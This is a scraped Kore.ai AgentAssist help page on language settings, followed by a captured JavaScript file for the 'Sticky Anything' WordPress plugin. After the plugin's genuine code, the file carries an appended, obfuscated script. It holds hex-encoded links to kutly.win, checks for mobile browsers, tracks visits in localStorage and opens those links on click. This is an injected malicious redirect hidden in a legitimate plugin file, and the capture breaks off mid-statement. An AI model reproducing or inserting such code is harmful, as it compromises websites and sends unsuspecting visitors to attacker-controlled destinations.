</div></div><div class="w-separator size_medium"></div><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="Select_a_Language"></span>Select a Language<span class="ez-toc-section-end"></span></h2>
<p>To select a language for customer support, follow these steps:</p>
<p>1 On the left pane, click <strong>General Settings</strong> under <strong>Settings</strong> of the <strong>AGENT</strong> section.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1391" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/select-settings-pane.png" alt="" width="168" height="248"/></p>
<p>2. Tap the <strong>Language </strong>tile.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1388" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/gen-settings-new.png" alt="" width="600" height="348" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/gen-settings-new.png 600w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/gen-settings-new-300x174.png 300w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p>3. To search the desired language, type the name in the search box.<br/>
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1393" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/type-lang.png" alt="" width="489" height="258" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/type-lang.png 489w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/type-lang-300x158.png 300w" sizes="(max-width: 489px) 100vw, 489px"/></p>
<p>4. To set the agent and automation permissions, tap the language search result and the desired <strong>ACCESS TO</strong> selection from the following options.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1394" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/select-lang-2.png" alt="" width="538" height="264" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/select-lang-2.png 538w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/select-lang-2-300x147.png 300w" sizes="(max-width: 538px) 100vw, 538px"/></p>
<ul>
<li><strong>Agent:</strong> To map the language to the agent.</li>
<li><strong>Call Automation:</strong> To map the language to call automation.</li>
<li><strong>Chat Automation: </strong>To map the language to chat automation.</li>
</ul>
<p>5. Click <strong>Save</strong>.</p>
</div></div><div class="w-separator size_medium"></div><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="Unselect_a_Language"></span>Unselect a Language<span class="ez-toc-section-end"></span></h2>
<p>To unselect a language and its access flows, follow these steps.</p>
<p>1. On the left pane, click <strong>General Settings</strong> under <strong>Settings</strong> of the <strong>AGENT</strong> section.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1391" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/select-settings-pane.png" alt="" width="168" height="248"/></p>
<p>2. Tap the <strong>Language </strong>tile.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1388" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/gen-settings-new.png" alt="" width="600" height="348" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/gen-settings-new.png 600w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/gen-settings-new-300x174.png 300w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p>3. To search the desired language, type the name in the search box.<br/>
<img loading="lazy" decoding="async" class="alignnone size-full wp-image-1393" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/type-lang.png" alt="" width="489" height="258" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/type-lang.png 489w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/type-lang-300x158.png 300w" sizes="(max-width: 489px) 100vw, 489px"/></p>
<p>4. Click the selected checkbox to unselect the language (which also disables the <strong>ACCESS TO</strong> options).</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1397" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/unselect-lang.png" alt="" width="673" height="122" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/unselect-lang.png 673w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/unselect-lang-300x54.png 300w" sizes="(max-width: 673px) 100vw, 673px"/></p>
<p>5. Click <b>Save</b>.</p>
</div></div><div class="w-separator size_medium"></div><div class="wpb_text_column"><div class="wpb_wrapper"><h2><span class="ez-toc-section" id="Delete_a_Language"></span>Delete a Language<span class="ez-toc-section-end"></span></h2>
<p>This feature helps delete a language in the agent workspace.</p>
<p>To access <strong>Language</strong>, follow these steps:</p>
<p>1. On the left pane, click<strong> General Settings</strong> under <strong>Settings</strong> of the <strong>AGENT</strong> section. Then, click the <strong>Language</strong> tab.</p>
<p><img decoding="async" class="alignnone size-full wp-image-1388" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/gen-settings-new.png" alt="" width="600" height="348" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/gen-settings-new.png 600w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/gen-settings-new-300x174.png 300w" sizes="(max-width: 600px) 100vw, 600px"/></p>
<p>2. In the <strong>Language</strong> window, click the delete icon of the desired language entry.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1398" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/del-window.png" alt="" width="548" height="351" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/del-window.png 548w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/del-window-300x192.png 300w" sizes="(max-width: 548px) 100vw, 548px"/></p>
<p>3. This will remove the language entry from the list.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1399" src="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/remove-lang.png" alt="" width="567" height="268" srcset="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/remove-lang.png 567w, https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2022/03/remove-lang-300x142.png 300w" sizes="(max-width: 567px) 100vw, 567px"/></p>
</div></div></div></div></div></div></section>
</div>				<section class="l-section height_auto for_comments">
					<div class="l-section-h i-cf"><div id="comments" class="w-comments">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/agentassist/general-settings/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://multisite.korebots.com/agentassist/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="w-form-row for_textarea required">
		<div class="w-form-row-field">
						<textarea aria-label="Comment" name="comment" placeholder="Comment *" data-required="true" aria-required="true"></textarea>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>
<div class="w-form-row for_text required">
		<div class="w-form-row-field">
						<input aria-label="Name" type="text" name="author" value placeholder="Name *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Fill out this field</div>
</div>

<div class="w-form-row for_email required">
		<div class="w-form-row-field">
						<input aria-label="Email" type="email" name="email" value placeholder="Email *" data-required="true" aria-required="true"/>
			</div>
		<div class="w-form-row-state">Please enter a valid email address.</div>
</div>

<div class="w-form-row for_agreement required">
		<div class="w-form-row-field">
				<label>
			<input type="checkbox" value="1" data-required="true" aria-required="true" name="wp-comment-cookies-consent"/>
			<span>Save my name, email, and website in this browser for the next time I comment.</span>
		</label>
			</div>
		<div class="w-form-row-state">You need to agree with the terms to proceed</div>
</div>

<p class="form-submit"><button type="submit" class="w-btn us-btn-style_1"><span class="w-btn-label">Post Comment</span></button> <input type='hidden' name='comment_post_ID' value='2965' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	<div class="us-comments-json hidden" onclick='return {&quot;no_content_msg&quot;:&quot;Fill out this field&quot;,&quot;no_name_msg&quot;:&quot;Fill out this field&quot;,&quot;no_email_msg&quot;:&quot;Please enter a valid email address.&quot;}'></div></div>
</div>
					</section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row height_auto"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center"><a>© 2021 Kore.ai, Inc. – All trademarks are the property of their respective owners.</a></p>
</div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Back to top" aria-label="Back to top" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menu"><span>Menu</span></button>
	<div class="w-header-overlay"></div>
		<script>if(window.$us===undefined){window.$us={};}$us.canvasOptions=($us.canvasOptions||{});$us.canvasOptions.disableEffectsWidth=900;$us.canvasOptions.columnsStackingWidth=768;$us.canvasOptions.backToTopDisplay=100;$us.canvasOptions.scrollDuration=1000;$us.langOptions=($us.langOptions||{});$us.langOptions.magnificPopup=($us.langOptions.magnificPopup||{});$us.langOptions.magnificPopup.tPrev='Previous (Left arrow key)';$us.langOptions.magnificPopup.tNext='Next (Right arrow key)';$us.langOptions.magnificPopup.tCounter='%curr% of %total%';$us.navOptions=($us.navOptions||{});$us.navOptions.mobileWidth=900;$us.navOptions.togglable=true;$us.ajaxLoadJs=true;$us.templateDirectoryUri='https://multisite.korebots.com/agentassist/wp-content/themes/Impreza';$us.responsiveBreakpoints={"default":0,"laptops":1280,"tablets":1024,"mobiles":600};</script>
	<script id="us-header-settings">if(window.$us===undefined)window.$us={};$us.headerSettings={"default":{"options":{"breakpoint":"900px","orientation":"hor","sticky":true,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"top_transparent_text_hover_color":"_header_transparent_text_hover","bottom_bg_color":"#f5f5f5","bottom_text_hover_color":"#1b98e0","bottom_text_color":"#777777"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"tablets":{"options":{"breakpoint":"900px","orientation":"hor","sticky":true,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":["menu:1"],"middle_right":["search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"mobiles":{"options":{"breakpoint":"600px","orientation":"hor","sticky":true,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":["menu:1"],"middle_right":["search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}},"header_id":"6","laptops":{"options":{"breakpoint":"900px","orientation":"hor","sticky":true,"scroll_breakpoint":"100px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"custom_breakpoint":1},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","search:1","cart:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":[]}}};</script><script id="collapseomatic-js-js-before">const com_options={"colomatduration":"fast","colomatslideEffect":"slideFade","colomatpauseInit":"","colomattouchstart":""}</script>
<script src="https://multisite.korebots.com/agentassist/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.7.2" id="collapseomatic-js-js"></script>
<script id="stickThis-js-extra">var sticky_anything_engage={"element":"#ez-toc-container","topspace":"0","minscreenwidth":"0","maxscreenwidth":"999999","zindex":"1","legacymode":"1","dynamicmode":"","debugmode":"","pushup":"","adminbar":"1"};</script>
<script src="https://multisite.korebots.com/agentassist/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1" id="stickThis-js"></script>
<script src="https://multisite.korebots.com/agentassist/wp-content/plugins/worth-the-read/js/wtr.js?ver=6.4.3" id="wtr-js-js"></script>
<script src="https://multisite.korebots.com/agentassist/wp-content/themes/Impreza/js/us.core.min.js?ver=8.21.3" id="us-core-js"></script>
<script id="q2w3_fixed_widget-js-extra">var q2w3_sidebar_options=[{"sidebar":"default_sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#nextendaccordionmenuwidget-2"]},{"sidebar":"us_widget_area_toc","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#ezw_tco-2"]}];</script>
<script src="https://multisite.korebots.com/agentassist/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://multisite.korebots.com/agentassist/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async data-wp-strategy="async"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://multisite.korebots.com/agentassist/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1
body_size: 4740
content:
/**
* @preserve Sticky Anything 2.22 | (c) WebFactory Ltd | GPL2 Licensed
*/

var stickyAnythingBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

!function(e){function t(t,i){e(".sticky-element-original").clone().insertAfter(e(".sticky-element-original")).addClass("sticky-element-cloned").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("position","fixed").css("top",t+"px").css("margin-left","0").css("z-index",i).removeClass("sticky-element-original").hide()}e.fn.stickThis=function(i){var n,s=e.extend({top:0,minscreenwidth:0,maxscreenwidth:99999,zindex:1,legacymode:!1,dynamicmode:!1,debugmode:!1,pushup:"",adminbar:!1},i),l=e(this).length,r=e(s.pushup).length;return r<1?(1==s.debugmode&&s.pushup&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the Push-up element ("'+s.pushup+'").'),s.pushup=""):r>1&&(1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There are "+r+' elements on the page with the selector/class/ID you selected for the push-up element ("'+s.pushup+'"). You can select only ONE element to push the sticky element up.'),s.pushup=""),l<1?1==s.debugmode&&console.error('STICKY ANYTHING DEBUG: There are no elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'").'):l>1?1==s.debugmode&&console.error("STICKY ANYTHING DEBUG: There There are "+r+' elements with the selector/class/ID you selected for the sticky element ("'+this.selector+'"). You can only make ONE element sticky.'):1==s.legacymode?(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),1!=s.dynamicmode&&t(s.top,s.zindex,s.adminbar),checkElement=setInterval(function(){!function(i,n,s,l,o,r,d){var a=e(".sticky-element-original").offset();if(orgElementTop=a.top,o){var c=e(o).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],d&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;e(window).scrollTop()>=orgElementTop-i-adminBarHeight&&viewport>=n&&viewport<=s?(orgElement=e(".sticky-element-original"),coordsOrgElement=orgElement.offset(),leftOrgElement=coordsOrgElement.left,widthOrgElement=orgElement[0].getBoundingClientRect().width,widthOrgElement||(widthOrgElement=orgElement.css("width")),heightOrgElement=orgElement.outerHeight(),paddingOrgElement=[orgElement.css("padding-top"),orgElement.css("padding-right"),orgElement.css("padding-bottom"),orgElement.css("padding-left")],paddingCloned=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],1==r&&e(".sticky-element-cloned").length<1&&t(i,l),elementHeight=0,heightOrgElement<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),o&&e(window).scrollTop()>pushElementTop-i-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-i-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,e(".sticky-element-cloned").css("left",leftOrgElement+"px").css("top",i+"px").css("width",widthOrgElement).css("margin-top",stickyTopMargin).css("padding",paddingCloned).show(),e(".sticky-element-original").css("visibility","hidden")):(1==r?e(".sticky-element-cloned").remove():e(".sticky-element-cloned").hide(),e(".sticky-element-original").css("visibility","visible"))}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.dynamicmode,s.adminbar)},10)):(e(this).addClass("sticky-element-original").addClass("element-is-not-sticky"),orgAssignedStyles=(n=e(this),o={},o.display=n.css("display"),o.float=n.css("float"),o.flex=n.css("flex"),o["box-sizing"]=n.css("box-sizing"),o.clear=n.css("clear"),o.overflow=n.css("overflow"),o.transform=n.css("transform"),o),orgInlineStyles=e(".sticky-element-original").attr("style"),null==orgInlineStyles&&(orgInlineStyles=""),e(".sticky-element-original").addClass("sticky-element-active").before('<div class="sticky-element-placeholder" style="width:0; height:0; margin:0; padding:0; visibility:hidden;"></div>'),checkElement=setInterval(function(){!function(t,i,n,s,l,o,r,d){$listenerElement=e(".sticky-element-active");var a=$listenerElement.offset();if(orgElementTop=a.top,l){var c=e(l).offset();pushElementTop=c.top}var m=window,g="inner";"innerWidth"in window||(g="client",m=document.documentElement||document.body);viewport=m[g+"Width"],o&&e("body").hasClass("admin-bar")&&viewport>600?adminBarHeight=e("#wpadminbar").height():adminBarHeight=0;if(e(window).scrollTop()>=orgElementTop-t-adminBarHeight&&viewport>=i&&viewport<=n){for(var h in coordsOrgElement=$listenerElement.offset(),leftOrgElement=coordsOrgElement.left,widthPlaceholder=$listenerElement[0].getBoundingClientRect().width,widthPlaceholder||(widthPlaceholder=$listenerElement.css("width")),heightPlaceholder=$listenerElement[0].getBoundingClientRect().height,heightPlaceholder||(heightPlaceholder=$listenerElement.css("height")),widthSticky=e(".sticky-element-original").css("width"),"0px"==widthSticky&&(widthSticky=e(".sticky-element-original")[0].getBoundingClientRect().width),heightSticky=e(".sticky-element-original").height(),paddingOrgElement=[e(".sticky-element-original").css("padding-top"),e(".sticky-element-original").css("padding-right"),e(".sticky-element-original").css("padding-bottom"),e(".sticky-element-original").css("padding-left")],paddingSticky=paddingOrgElement[0]+" "+paddingOrgElement[1]+" "+paddingOrgElement[2]+" "+paddingOrgElement[3],marginOrgElement=[$listenerElement.css("margin-top"),$listenerElement.css("margin-right"),$listenerElement.css("margin-bottom"),$listenerElement.css("margin-left")],marginPlaceholder=marginOrgElement[0]+" "+marginOrgElement[1]+" "+marginOrgElement[2]+" "+marginOrgElement[3],assignedStyles="",r)"inline"==r[h]?assignedStyles+=h+":inline-block; ":assignedStyles+=h+":"+r[h]+"; ";elementHeight=0,heightPlaceholder<1?elementHeight=e(".sticky-element-cloned").outerHeight():elementHeight=e(".sticky-element-original").outerHeight(),l&&e(window).scrollTop()>pushElementTop-t-elementHeight-adminBarHeight?stickyTopMargin=pushElementTop-t-elementHeight-e(window).scrollTop():stickyTopMargin=adminBarHeight,assignedStyles+="width:"+widthPlaceholder+"px; height:"+heightPlaceholder+"px; margin:"+marginPlaceholder+";",e(".sticky-element-original").removeClass("sticky-element-active").removeClass("element-is-not-sticky").addClass("element-is-sticky").css("cssText","margin-top: "+stickyTopMargin+"px !important; margin-left: 0 !important").css("position","fixed").css("left",leftOrgElement+"px").css("top",t+"px").css("width",widthSticky).css("padding",paddingSticky).css("z-index",s),e(".sticky-element-original").each(function(){this.style.setProperty("margin-top",stickyTopMargin,"important")}),e(".sticky-element-placeholder").hasClass("sticky-element-active")||e(".sticky-element-placeholder").addClass("sticky-element-active").attr("style",assignedStyles)}else e(".sticky-element-original").addClass("sticky-element-active").removeClass("element-is-sticky").addClass("element-is-not-sticky").attr("style",d),e(".sticky-element-placeholder").hasClass("sticky-element-active")&&e(".sticky-element-placeholder").removeClass("sticky-element-active").removeAttr("style").css("width","0").css("height","0").css("margin","0").css("padding","0")}(s.top,s.minscreenwidth,s.maxscreenwidth,s.zindex,s.pushup,s.adminbar,orgAssignedStyles,orgInlineStyles)},10)),this}}(jQuery);
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x56\x65\x45\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x58\x47\x6b\x33\x63\x323','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x58\x64\x5a\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x65\x6e\x51\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4c\x76\x4f\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x71\x6b\x56\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4b\x58\x4b\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x58\x7a\x42\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4a\x70\x4c\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x48\x48\x52\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const 